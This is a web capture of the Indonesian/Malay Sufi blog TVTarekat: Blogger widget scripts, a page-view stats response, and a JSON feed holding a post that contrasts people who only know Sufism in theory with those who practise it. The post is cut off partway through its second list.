_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-lab', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label17', 'sidebar-lab', document.getElementById('Label17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-lab', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-lab', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'stylebox-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'stylebox-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'stylebox-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'stylebox-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'stylebox-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'stylebox-5', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'stylebox-6', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'stylebox-7', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'stylebox-7', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'stylebox-7', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4007607398-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'tab2-recent-posts', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'left', document.getElementById('Stats1'), {'title': 'Jumlah Paparan Halaman', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.tvtarekat.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBUdTDMFZC3Ok0W1SSKuWnTVowZLlXZm6G1THMPuSiC9P-nwE-3mkfUJVD6P8zS5gKtDqdrWcQUmPuKazVWnVUiElDCog'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'center', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'center-right', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'center-right', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'center-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'right', document.getElementById('HTML8'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvtarekat.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBUdTDMFZC3Ok0W1SSKuWnTVowZLlXZm6G1THMPuSiC9P-nwE-3mkfUJVD6P8zS5gKtDqdrWcQUmPuKazVWnVUiElDCog
body_size: 46
content:
{"total":2227406,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,72],[1,84],[2,61],[3,73],[4,77],[5,78],[6,86],[7,52],[8,61],[9,82],[10,60],[11,52],[12,87],[13,53],[14,49],[15,41],[16,53],[17,56],[18,47],[19,40],[20,49],[21,49],[22,63],[23,49],[24,81],[25,84],[26,98],[27,84],[28,95],[29,31]],"nextTickMs":300000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tvtarekat.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 87764
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210"},"updated":{"$t":"2026-01-21T07:16:25.477+08:00"},"category":[{"term":"Bicara Ilmu"},{"term":"Hakikat Makrifat"},{"term":"ILMU TASAWUF"},{"term":"tarekat"},{"term":"kisah wali dan sufi"},{"term":"#makrifat"},{"term":"kenali ulama"},{"term":"Tasawwuf Tauhid"},{"term":"# kenali ulama"},{"term":"akademi"},{"term":"# Asal Kejadian"},{"term":"berita"},{"term":"# kisah Nabi dan Rasul"},{"term":"tarekatnews"},{"term":"SeniBudaya"},{"term":"hakikat"},{"term":"mursyid"},{"term":"Kitab and Book Review"},{"term":"Event"},{"term":"Selawat"},{"term":"# kitab"},{"term":"guru"},{"term":"salik"},{"term":"tasawwuf"},{"term":"ABDUL QADIR JAILANI"},{"term":"Video"},{"term":"A--Quran"},{"term":"Mawlid"},{"term":"Sheikh Abdul Qadir al-Jailani"},{"term":"Ahlul Bait"},{"term":"Majlis Haul"},{"term":"inspirasi"},{"term":"manaqib"},{"term":"Maulana Jalaluddin Rumi"},{"term":"MawlanaJalaluddinArRumi"},{"term":"Tokku Pulau Manis"},{"term":"ilmu"},{"term":"# SAYYID MUHAMMAD IBN ALI AL SANUSI"},{"term":"Kitab dan Book Review"},{"term":"Makam"},{"term":"Syekh Abdul Qadir Al-Jailani"},{"term":"kisah Nabi dan Rasul"},{"term":"ramadhan"},{"term":"tok kenali"},{"term":"COVID19"},{"term":"Hamzah Al-Fansur"},{"term":"Hamzah Fansuri"},{"term":"Imam al-Syafie"},{"term":"Syeikh Tarekat Ahmadiah Muhammadiah"},{"term":"Tarekat Naqsyabandiyah"},{"term":"Tok ku  Paloh"},{"term":"kasyaf"},{"term":"1445 H"},{"term":"Al Mahdi"},{"term":"Datuk Dr Zulkifli Mohamad Al-Bakri"},{"term":"Haji Ismail bin.Hussein (Tuan Tulis)"},{"term":"Hazrath Syed Moosa Sha Khaderi"},{"term":"Imam Fakhruddin Ar-Razi"},{"term":"Kita tasawwuf"},{"term":"Majlis"},{"term":"Naqsyabandiyah"},{"term":"Perubatan Islam"},{"term":"Rumi"},{"term":"Sayyidah Nafisah"},{"term":"Sheikh SULTANUL-ARIFFIN SHEIKH ISMAIL"},{"term":"Sheikh Tokku Ibrahim Mohamad"},{"term":"Syaikh Nawawi Al-Bantani Al-Jawi"},{"term":"Syaikh Siti Jenar"},{"term":"Syamsudin As-Sumatrani"},{"term":"Syeikh Abdul Malik bin Abdullah"},{"term":"Syeikh Abdullah Al-Qumairi"},{"term":"Syeikh Adurrauf As Singkili"},{"term":"Syeikh Ahmad Al Fatani"},{"term":"Syeikh Hasyim Asy`ary"},{"term":"Syeikh Jumadil Qubro"},{"term":"Syeikh Nuruddin Arraniry"},{"term":"Syekh Abu Hasan Asy-Syadzili"},{"term":"Tarekat Ahmadiah Idrisiah"},{"term":"Tok Wali Haji Che Mud"},{"term":"Tok Wali Hassan (1915 - 1985)"},{"term":"Tuan Guru Dato' Haji Ahmad Badawi"},{"term":"Tuan Guru Haji Abdullah Bin Haji Yusuf Bekeng"},{"term":"Tuan Guru Haji Muhammad Said"},{"term":"Tuan Guru Haji Shamsuddin Al-Qodiri"},{"term":"Tuan Guru Haji Yusuf Bin Haji Ahmad"},{"term":"Tuan Guru Hj. Salleh Musa"},{"term":"Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi"},{"term":"Tuan Hussain Kedah"},{"term":"iktikaf"},{"term":"makam."},{"term":"sadaqah"}],"title":{"type":"text","$t":"TVTarekat"},"subtitle":{"type":"html","$t":"Mencari Rahsia Dalam Rahsia! Searching Secrets Within The Secret!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"hjrozman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17781090242375393684"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9maLcr2dHoVDmGvay0fccChw98ESlVqGMi-RG5WupVgp8vpBY79i9urbQ79TkutdSIPHXzGL5QgkwWtaUrKLVSLWNZLZB6Je7emTdAX2Zl2Sw5v7V-FCpGNQqIBLHuQ\/s113\/hjrozman%40sierranevada.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1997"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-7482276158528605097"},"published":{"$t":"2026-01-21T07:16:00.001+08:00"},"updated":{"$t":"2026-01-21T07:16:25.378+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILMU TASAWUF"}],"title":{"type":"text","$t":"Ciri-ciri orang yang tidak menjalani tasawuf"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s736\/615854924_2808968866116246_7090265365451861315_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/615854924_2808968866116246_7090265365451861315_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECiri-ciri orang yang tidak menjalani tasawuf — hanya tahu teori\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; font-size: 15px;\"\u003EIni adalah ciri paling sering muncul dari orang yang cuma membaca buku, hafal istilah, tapi tidak \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Emengalami apa-apa dalam batinnya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Suka menyebut tingkatan dan maqam \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EContoh-\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E “itu baru dasar”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E “kamu baru sampai kulit”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E “tingkatan saya lebih tinggi” \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni tanda ia hanya hafal nama-nama maqam, bukan merasakan maqam itu. --\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 2. Bicara dengan nada merendahkan \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika seseorang benar berjalan ke Allah, ia semakin rendah hati. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYang merendahkan → masih penuh ego (nafs). --\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 3. Selalu membandingkan siapa lebih tinggi Ini ciri paling jelas orang yang hanya tahu teori. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EOrang yang mengerti rasa batin tidak berani mengukur orang lain. --\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 4. Hafal istilah, tetapi kosong rasa \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBiasanya ia- hafal- sirr, ruh, fuad, maqam, fana’, baqa’, musyahadah tetapi tidak merasakan- ketenangan, keteguhan, halusnya hati, hadirnya Allah, perubahan akhlak Ilmu ada di mulut, bukan di dada. --\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 5. Mengklaim derajat atau kedalaman tertentu \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ilmu saya sudah sampai makrifat.” \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ini amalan ahli hakikat.” \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EOrang yang benar-benar ma’rifah justru- \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Semakin dekat kepada Allah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E semakin merasa tidak tahu apa-apa.” --\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 6. Tidak ada perubahan akhlak\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Tasawuf tanpa perubahan akhlak = tasawuf palsu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Orang yang hanya teori\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- mudah marah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Elisan kasar \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Esuka debat \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenyinggung orang \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emerasa paling benar --\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 7. Merasa sudah tinggi padahal kosong pengalaman Ia bangga dengan apa yang ia tahu, padahal tasawuf adalah apa yang kita rasakan dan jalani. ---\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E 8. Tidak punya hubungan dengan dzikir yang menetap Tanda orang hanya teori\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- dzikir tidak rutin \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-tidak kontinyu\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- tidak mengalami kehalusan nafas \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-tidak ada penjernihan rasa \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETasawuf tanpa dzikir = kering. --\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 9. Menyebut “inti tasawuf” tapi tidak hidup dalam adab Inti tasawuf itu adab. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika adab tidak ada, praktis—ia hanya tahu kulit. --\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 10. Selalu ingin benar dan menang dalam pembahasan spiritual Ini tanda “ego spiritual” (al-nafs al-mutamattiq). ---\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECiri-ciri orang yang benar-benar PRAKTEK tasawuf dan ma'rifat \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; font-size: 15px;\"\u003EIni ciri orang yang sedang dituntun Allah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Tidak suka merendahkan Semakin dalam pengalaman batinnya, semakin rendah dirinya. --\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 2. Rasa hatinya halus \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETanda-tanda\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- mudah tersentuh \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-cepat sadar bila salah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-mudah memaafkan\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- tidak suka membalas --\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 3. Tidak terikat pada fenomena (getaran, cahaya, rasa) Ia merasakan, tapi tidak menjadikannya tujuan. --\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 4. Dzikirnya menetap dan hidup Sederhana tapi konsisten-\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E istighfar \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ela ilaha illallah Allah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Edzikir nafas\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E sholat terpelihara\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Consistent complicated. --- \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5. Tenang, stabil, tidak meledak-ledak\u003C\/div\u003E\u003Cdiv 